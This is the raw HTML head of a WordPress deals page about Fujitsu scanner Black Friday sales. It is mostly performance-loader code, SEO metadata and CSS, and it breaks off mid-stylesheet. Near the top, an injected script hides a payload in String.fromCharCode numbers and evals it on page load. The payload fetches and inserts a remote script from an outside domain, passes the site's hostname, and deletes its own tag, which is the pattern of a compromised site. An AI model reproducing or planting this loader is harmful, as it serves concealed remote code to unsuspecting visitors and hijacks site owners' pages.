

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blackfridaydealr.com/fujitsu-scanner-black-friday/
body_size: 27565
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.2",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.T("domReady"),await this.F(),await this.j(),await this.I(),this.T("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.T("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}T(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const a=document.createDocumentFragment();o.setStart(a,0),a.appendChild(o.createContextualFragment(e)),s.insertBefore(a,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async F(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script><script type="rocketlazyloadscript">var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>

<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Best Fujitsu Scanner Black Friday and Cyber Monday Deals &amp; Sales 2020 * Black Friday Deals</title>
<meta name="description" content="Best Fujitsu Scanner Black Friday and Cyber Monday Deals &amp; Sales 2020: Declaring the top position in the listing of best scanners in 2020, we have actually"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://blackfridaydealr.com/fujitsu-scanner-black-friday/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Best Fujitsu Scanner Black Friday and Cyber Monday Deals &amp; Sales 2020 * Black Friday Deals" />
<meta property="og:description" content="Best Fujitsu Scanner Black Friday and Cyber Monday Deals &amp; Sales 2020: Declaring the top position in the listing of best scanners in 2020, we have actually" />
<meta property="og:url" content="https://blackfridaydealr.com/fujitsu-scanner-black-friday/" />
<meta property="og:site_name" content="Black Friday Deals" />
<meta property="article:section" content="Electronics" />
<meta property="og:updated_time" content="2020-04-20T03:01:34+00:00" />
<meta property="og:image" content="https://blackfridaydealr.com/wp-content/uploads/2020/04/177.png" />
<meta property="og:image:secure_url" content="https://blackfridaydealr.com/wp-content/uploads/2020/04/177.png" />
<meta property="og:image:width" content="610" />
<meta property="og:image:height" content="507" />
<meta property="og:image:alt" content="Fujitsu Scanner Black Friday" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2020-04-20T03:01:31+00:00" />
<meta property="article:modified_time" content="2020-04-20T03:01:34+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Best Fujitsu Scanner Black Friday and Cyber Monday Deals &amp; Sales 2020 * Black Friday Deals" />
<meta name="twitter:description" content="Best Fujitsu Scanner Black Friday and Cyber Monday Deals &amp; Sales 2020: Declaring the top position in the listing of best scanners in 2020, we have actually" />
<meta name="twitter:image" content="https://blackfridaydealr.com/wp-content/uploads/2020/04/177.png" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://blackfridaydealr.com/#person","name":"BLACK FRIDAY DEALS"},{"@type":"WebSite","@id":"https://blackfridaydealr.com/#website","url":"https://blackfridaydealr.com","name":"Black Friday Deals","publisher":{"@id":"https://blackfridaydealr.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://blackfridaydealr.com/wp-content/uploads/2020/04/177.png","url":"https://blackfridaydealr.com/wp-content/uploads/2020/04/177.png","width":"610","height":"507","caption":"Fujitsu Scanner Black Friday","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://blackfridaydealr.com/fujitsu-scanner-black-friday/#webpage","url":"https://blackfridaydealr.com/fujitsu-scanner-black-friday/","name":"Best Fujitsu Scanner Black Friday and Cyber Monday Deals &amp; Sales 2020 * Black Friday Deals","datePublished":"2020-04-20T03:01:31+00:00","dateModified":"2020-04-20T03:01:34+00:00","isPartOf":{"@id":"https://blackfridaydealr.com/#website"},"primaryImageOfPage":{"@id":"https://blackfridaydealr.com/wp-content/uploads/2020/04/177.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://blackfridaydealr.com/fujitsu-scanner-black-friday/#author","name":"Black Friday Deals","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/97b5e77bc4208ad692089d183104e0e6dbbafadc66d3478e5967310e9326f9de?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/97b5e77bc4208ad692089d183104e0e6dbbafadc66d3478e5967310e9326f9de?s=96&amp;d=mm&amp;r=g","caption":"Black Friday Deals","inLanguage":"en-US"},"sameAs":["https://blackfridaydealr.com"]},{"@type":"BlogPosting","headline":"Best Fujitsu Scanner Black Friday and Cyber Monday Deals &amp; Sales 2020 * Black Friday Deals","keywords":"Fujitsu Scanner Black Friday","datePublished":"2020-04-20T03:01:31+00:00","dateModified":"2020-04-20T03:01:34+00:00","author":{"@id":"https://blackfridaydealr.com/fujitsu-scanner-black-friday/#author","name":"Black Friday Deals"},"publisher":{"@id":"https://blackfridaydealr.com/#person"},"description":"Best Fujitsu Scanner Black Friday and Cyber Monday Deals &amp; Sales 2020: Declaring the top position in the listing of best scanners in 2020, we have actually","name":"Best Fujitsu Scanner Black Friday and Cyber Monday Deals &amp; Sales 2020 * Black Friday Deals","@id":"https://blackfridaydealr.com/fujitsu-scanner-black-friday/#richSnippet","isPartOf":{"@id":"https://blackfridaydealr.com/fujitsu-scanner-black-friday/#webpage"},"image":{"@id":"https://blackfridaydealr.com/wp-content/uploads/2020/04/177.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://blackfridaydealr.com/fujitsu-scanner-black-friday/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Black Friday Deals &raquo; Feed" href="https://blackfridaydealr.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Black Friday Deals &raquo; Comments Feed" href="https://blackfridaydealr.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blackfridaydealr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblackfridaydealr.com%2Ffujitsu-scanner-black-friday%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blackfridaydealr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblackfridaydealr.com%2Ffujitsu-scanner-black-friday%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='fasto-style-css' href='https://blackfridaydealr.com/wp-content/cache/min/1/wp-content/themes/fasto/style.css?ver=1743664858' type='text/css' media='all' />
<link rel='stylesheet' id='fasto-custom-css-css' href='https://fonts.googleapis.com/css?family=Roboto%3A700%7CRoboto%3A400&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<style id='fasto-custom-css-inline-css' type='text/css'>
.copyright-fasto{ display:none }

			body,.primary-font{font-family:Roboto, Arial} 
			h1,h2,h3,h4,h5,h6,.secondary-font,.woocommerce-Price-amount,.woocommerce form .form-row label{font-family:Roboto, Arial}
		
td, th,input[type="search"],input[type="text"],input[type="email"],input[type="password"],input[type="url"],input[type="number"],input[type=tel],textarea,select,.author-box,body .wp-block-table.is-style-stripes td,.comment-container,.breadcrumb-navigation,#sidebar .widget { border-color:rgba(0, 0, 0, 0.2); }.tagcloud a,ul.tags a { border-color:rgba(0, 0, 0, 0.3); }.social-and-search,.articles .sticky .post-thumb,.tagcloud a:hover,.tags a:hover { border-color:rgba(0, 0, 0, 0.4); }.social-and-search svg,.author-date svg { fill:rgba(0, 0, 0, 0.4); }
/*# sourceURL=fasto-custom-css-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://blackfridaydealr.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://blackfridaydealr.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
